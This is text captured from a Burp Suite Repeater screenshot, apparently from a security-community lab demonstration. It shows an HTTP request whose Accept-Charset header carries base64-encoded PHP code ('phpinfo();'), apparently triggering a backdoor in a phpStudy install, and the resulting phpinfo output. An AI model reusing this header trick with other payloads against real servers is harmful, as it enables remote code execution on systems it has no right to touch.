 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.15.133 ?
Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host:192.168.15.133
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Accept-Encoding:gzip,deflate
Accept-Charset:cGhwaW5mbygpOw==
Connection: close
Content-Length: 12
Response
Raw Headers Hex HTML Render
PHP Version 5.4.45
System Windows NT 123-FA106FB7D44 5.2 build 3790 (Windows Server 2003 Enterprise x64 Edition
Service Pack 2) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "-
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
C:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir
for additional
.ini files
(none)
Additional
.ini files
parsed
(none)
白帽子社区